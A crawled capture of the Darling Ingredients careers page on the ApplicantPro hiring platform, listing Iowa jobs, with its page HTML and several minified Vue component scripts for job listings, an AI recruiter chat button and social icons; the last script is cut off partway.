

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darlingii.applicantpro.com/jobs/country/us/state/Iowa-IA
body_size: 7979
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768825289"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768825289';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"9106","career_site_name":"Darling Ingredients Inc.","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"6837","organization_name":"Darling Ingredients Inc.","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - Darling Ingredients Inc. Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://darlingii.applicantpro.com/images/4/9106/20250418094555-DarlingIngredients_logoFB.jpg" />
		<meta property="og:image:secure_url"  content="https://darlingii.applicantpro.com/images/4/9106/20250418094555-DarlingIngredients_logoFB.jpg" />
				<meta property="og:title" content="Current Career Opportunities at Darling Ingredients Inc." />
		<meta property="og:url" content="https://www.applicantpro.com/openings/darlingii/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Darling Ingredients Inc." />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/country/us/state/Iowa-IA";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://darlingii.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://darlingii.applicantpro.com//jobs/country/us/state/Iowa-IA";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Darling Ingredients Inc." src="/images/4/9106/20250418094747-DarlingIngredients_headerresized.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'es', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobsbyorganizationmap/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 6837, domainId : 9106, getParams : {"countryAbbreviation":"us","stateAbbreviation":"IA","cityUrl":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":6,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":5,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":0,"orgUnitTitle":"Department","orgUnitWeight":3,"showDate":0,"dateTitle":"Closing Date","dateWeight":4,"showWorkplaceType":0,"workplaceTypeTitle":"Workplace Type","workplaceTypeWeight":11,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "darlingii", siteCss : {"accent":"#019B3E"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "e63bb9e9_apppro_darlingii", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="2" href="/pages/locations/" >Locations</a></li><li><a data-jin="2" href="/pages/StateLocations/" >State Locations</a></li><li><a data-jin="2" href="/pages/ArkansasLocations/" >Arkansas Locations</a></li><li><a data-jin="2" href="/pages/CaliforniaLocations/" >California Locations</a></li><li><a data-jin="2" href="/pages/ColoradoLocations/" >Colorado Locations</a></li><li><a data-jin="2" href="/pages/GeorgiaLocations/" >Georgia Locations</a></li><li><a data-jin="2" href="/pages/IdahoLocations/" >Idaho Locations</a></li><li><a data-jin="2" href="/pages/IllinoisLocations/" >Illinois Locations</a></li><li><a data-jin="2" href="/pages/IndianaLocations/" >Indiana Locations</a></li><li><a data-jin="2" href="/pages/IowaLocations/" >Iowa Locations</a></li><li><a data-jin="2" href="/pages/KansasLocations/" >Kansas Locations</a></li><li><a data-jin="2" href="/pages/KentuckyLocations/" >Kentucky Locations</a></li><li><a data-jin="2" href="/pages/LouisianaLocations/" >Louisiana Locations</a></li><li><a data-jin="2" href="/pages/MichiganLocations/" >Michigan Locations</a></li><li><a data-jin="2" href="/pages/MissouriLocations/" >Missouri Locations</a></li><li><a data-jin="2" href="/pages/NebraskaLocations/" >Nebraska Locations</a></li><li><a data-jin="2" href="/pages/NevadaLocations/" >Nevada Locations</a></li><li><a data-jin="2" href="/pages/NewJerseyLocations/" >New Jersey Locations</a></li><li><a data-jin="2" href="/pages/NorthCarolinaLocations/" >North Carolina Locations</a></li><li><a data-jin="2" href="/pages/OhioLocations/" >Ohio Locations</a></li><li><a data-jin="2" href="/pages/OklahomaLocations/" >Oklahoma Locations</a></li><li><a data-jin="2" href="/pages/PennsylvaniaLocations/" >Pennsylvania Locations</a></li><li><a data-jin="2" href="/pages/TennesseeLocations/" >Tennessee Locations</a></li><li><a data-jin="2" href="/pages/TexasLocations/" >Texas Locations</a></li><li><a data-jin="2" href="/pages/VirginiaLocations/" >Virginia Locations</a></li><li><a data-jin="2" href="/pages/WashingtonLocations/" >Washington Locations</a></li><li><a data-jin="2" href="/pages/WisconsinLocations/" >Wisconsin Locations</a></li><li><a data-jin="2" href="/pages/AlabamaLocations/" >Alabama Locations</a></li><li><a data-jin="2" href="/pages/ConnecticutLocations/" >Connecticut Locations</a></li><li><a data-jin="2" href="/pages/FloridaLocations/" >Florida Locations</a></li><li><a data-jin="2" href="/pages/MassachusettsLocations/" >Massachusetts Locations</a></li><li><a data-jin="2" href="/pages/MississippiLocations/" >Mississippi Locations</a></li></ul>	</li>
</ul>	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 6837, rootDomainId : 4, domainId : 9106, domainName : "applicantpro.com", domainTitle : "Darling Ingredients Inc.", subdomainName : "darlingii", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
		<div style="display: flex; flex-direction: row; flex-wrap: wrap; text-align: center; justify-content: center;">
<div style="flex-basis: 75%; text-align: center; border-bottom: 15px solid transparent;">
<p style="text-align: center;"><span style="font-size: 8pt; font-family: verdana, geneva, sans-serif;"><em><span style="line-height: 105%;">Darling Ingredients is an equal opportunity employer and gives consideration to qualified applicants without regard to race, color, creed, religion, age, pregnancy, sex, sexual orientation, gender identity, national origin, genetic information, physical or mental disability, military service, protected veteran status, or any other characteristic protected by applicable federal, state and local law. Know Your Rights: If you would like more information, please click on the link and paste into your browser: </span><a href="https://www.eeoc.gov/poster"><span style="line-height: 105%;">https://www.eeoc.gov/poster</span></a></em></span><br /><br />We endeavor to make career opportunities accessible to all applicants. If you feel you require an accommodation to complete the online application process, please contact our U.S. Human Resources department via email at <a href="mailto:USHR@darlingii.com" target="_blank" rel="nofollow noopener noreferrer">USHR@darlingii.com</a>, or by calling 859-572-2568.</p>
</div>
</div>	
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="33,41,536,177" href="https://www.darlingii.com/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="637,49,791,153" href="https://www.darlingii.com/en/about" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="834,47,1034,150" href="https://www.darlingii.com/en/solutions" target="_self" alt="Solutions" />
				<area style="cursor:pointer;" shape="rect" coords="1067,47,1252,150" href="https://www.darlingii.com/en/about/brands" target="_self" alt="Brands" />
				<area style="cursor:pointer;" shape="rect" coords="1285,47,1551,151" href="https://www.darlingii.com/en/sustainability" target="_self" alt="Sustainability" />
				<area style="cursor:pointer;" shape="rect" coords="1580,45,1782,153" href="https://www.darlingii.com/en/investors" target="_self" alt="Investors" />
				<area style="cursor:pointer;" shape="rect" coords="1817,45,2013,153" href="https://darlingii.applicantpro.com/jobsbyorganizationmap/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="2045,41,2198,153" href="https://www.darlingii.com/en/media" target="_self" alt="Media" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '9106';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://darlingii.applicantpro.com/stats/" : "http://darlingii.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://darlingii.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/JobListings-39511b57.js
body_size: 909
content:
import { J as f } from "./store-89328e17.js";
import { _ as k } from "./SearchFilter-7ef15af6.js";
import N from "./JobList-633b84cf.js";
import { o as x } from "./overrideCssVar-d439eff6.js";
import { a as I, u as B } from "./public-career-site-5f86f8f8.js";
import T from "./AIRecruiterAgent-9ddc8e7e.js";
const E = window.Vue.defineComponent, i = window.Vue.createElementVNode, J = window.Vue.resolveComponent, p = window.Vue.withCtx, b = window.Vue.createVNode, O = window.Vue.renderList, _ = window.Vue.Fragment, s = window.Vue.openBlock, g = window.Vue.createElementBlock, c = window.Vue.createBlock, V = window.Vue.createCommentVNode, P = { class: "py2" }, L = ["innerHTML"], M = { class: "bdb1 mb1" }, D = window.Vue.onBeforeMount, S = window.Vue.onMounted, a = window.Vue.ref, W = /* @__PURE__ */ E({
  __name: "JobListings",
  props: {
    organizationId: { default: 0 },
    domainId: { default: 0 },
    getParams: { default: () => ({}) },
    domainName: { default: "" },
    subdomainName: { default: "" },
    siteCss: { default: () => ({}) },
    airaEnabled: { type: Boolean, default: !1 }
  },
  setup(h) {
    const v = I(), j = B(), d = a(void 0), l = a(0), u = a(""), m = a("");
    f.init({
      jobInfoOrder: {}
    });
    const e = h;
    for (const o in e.siteCss)
      x(o, e.siteCss[o]);
    const y = a(!1), C = a(!1);
    async function w(o = {}) {
      const r = e.getParams;
      Object.keys(o).length > 0 && Object.assign(r, o);
      try {
        if (e.domainId) {
          const n = await j.get(`https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}`, { getParams: r });
          if (n.success) {
            const t = n.data;
            d.value = t.jobs, l.value = t.jobCount, f.jobInfoOrder = t.jobInfoOrder, u.value = t.searchResultText, m.value = t.displayText, y.value = t.showPostingDate, C.value = t.showWorkplaceType;
          }
        }
      } catch (n) {
        v.toastError(n.message);
      }
    }
    return D(async () => {
      const o = localStorage.getItem("filterValues");
      o !== null && Object.assign(e.getParams, JSON.parse(o));
    }), S(async () => {
      await w();
    }), (o, r) => {
      const n = J("w-flex");
      return s(), g(_, null, [
        b(n, { wrap: "" }, {
          default: p(() => [
            i("div", P, [
              i("p", { innerHTML: m.value }, null, 8, L)
            ])
          ]),
          _: 1
        }),
        i("div", M, [
          b(k, {
            "domain-id": e.domainId,
            "domain-name": e.domainName,
            "subdomain-name": e.subdomainName,
            "get-params": e.getParams,
            "search-result-text": u.value,
            onUpdateGetJobs: w
          }, null, 8, ["domain-id", "domain-name", "subdomain-name", "get-params", "search-result-text"])
        ]),
        l.value > 0 ? (s(), c(n, {
          key: 0,
          id: "job_results",
          class: "job-results-row mt2",
          column: ""
        }, {
          default: p(() => [
            (s(!0), g(_, null, O(d.value, (t) => (s(), c(N, {
              key: t.id,
              job: t
            }, null, 8, ["job"]))), 128))
          ]),
          _: 1
        })) : V("", !0),
        o.airaEnabled === !0 ? (s(), c(T, { key: 1 })) : V("", !0)
      ], 64);
    };
  }
});
export {
  W as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentButton-5ba82c1e.js
body_size: 650
content:
import B from "./AIRecruiterAgentButtonIntro-1aa40756.js";
import { s as C } from "./sleep-5fe6dbb2.js";
import "./date-4d146648.js";
import { u as I, _ as V } from "./public-career-site-5f86f8f8.js";
import "./htmlSafe-1151bbec.js";
import k from "./AIRecruiterAgentButtonIsolvedIcon-ff6a3b91.js";
import R from "./AIRecruiterAgentButtonGenericIcon-a3a7b80e.js";
const h = window.Vue.defineComponent, y = window.Vue.unref, t = window.Vue.openBlock, u = window.Vue.createBlock, l = window.Vue.createCommentVNode, _ = window.Vue.createElementBlock, N = window.Vue.resolveComponent, b = window.Vue.normalizeClass, x = window.Vue.withCtx, M = window.Vue.createVNode, D = { class: "ai-recruiter-agent-button-container" }, E = {
  key: 2,
  class: "new-messages-dot"
}, $ = window.Vue.onBeforeMount, s = window.Vue.ref, d = "aira_intro_played", O = /* @__PURE__ */ h({
  __name: "AIRecruiterAgentButton",
  props: {
    thereAreNewMessages: { type: Boolean }
  },
  emits: ["toggleChat"],
  setup(m, { emit: w }) {
    const f = I(), p = [4, 32].includes(Number(f.currentRouteData.root_domain_id)), g = m, A = w, n = s(null), r = s(!1), e = s(null);
    $(async () => {
      if (document.cookie.includes(`${d}=true`) === !1) {
        await C(3e3), document.cookie = `${d}=true; max-age=31536000; path=/;`, e.value = !1;
        return;
      }
      e.value = !0;
    });
    function a(i) {
      e.value = !0, r.value = !1, A("toggleChat", i);
    }
    return (i, o) => {
      const v = N("w-button");
      return t(), _("div", D, [
        M(v, {
          id: "ai-recruiter-agent-button",
          ref_key: "aiRecruiterAgentButtonRef",
          ref: n,
          class: b({ hide: e.value === null }),
          onClick: o[0] || (o[0] = (c) => a(!0))
        }, {
          default: x(() => [
            y(p) === !0 ? (t(), u(k, { key: 0 })) : (t(), u(R, { key: 1 })),
            g.thereAreNewMessages === !0 || r.value === !0 ? (t(), _("span", E)) : l("", !0)
          ]),
          _: 1
        }, 8, ["class"]),
        e.value === !1 && n.value !== null ? (t(), u(B, {
          key: 0,
          "ai-recruiter-agent-button": n.value.$el,
          onShowNewMessagesDot: o[1] || (o[1] = (c) => r.value = c),
          onToggleChat: a
        }, null, 8, ["ai-recruiter-agent-button"])) : l("", !0)
      ]);
    };
  }
});
const Y = /* @__PURE__ */ V(O, [["__scopeId", "data-v-e6974242"]]);
export {
  Y as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/SocialMediaIcons-ae074564.js
body_size: 852
content:
import { A as u } from "./ApIcon-c0d87171.js";
import { a as h } from "./public-career-site-5f86f8f8.js";
const w = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7a5 5 0 0 0-5 5a5 5 0 0 0 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1M8 13h8v-2H8v2m9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1c0 1.71-1.39 3.1-3.1 3.1h-4V17h4a5 5 0 0 0 5-5a5 5 0 0 0-5-5Z"/>'
}, f = w, _ = window.Vue.defineComponent, n = window.Vue.openBlock, i = window.Vue.createElementBlock, l = window.Vue.createCommentVNode, o = window.Vue.createElementVNode, m = window.Vue.resolveComponent, a = window.Vue.withCtx, r = window.Vue.createVNode, k = window.Vue.unref, g = window.Vue.createBlock, b = window.Vue.Fragment, V = { class: "xs12" }, v = {
  key: 0,
  class: "font-weight-bold"
}, y = {
  key: 1,
  class: "font-weight-bold"
}, U = {
  key: 0,
  class: "pr4"
}, x = ["href", "title"], T = {
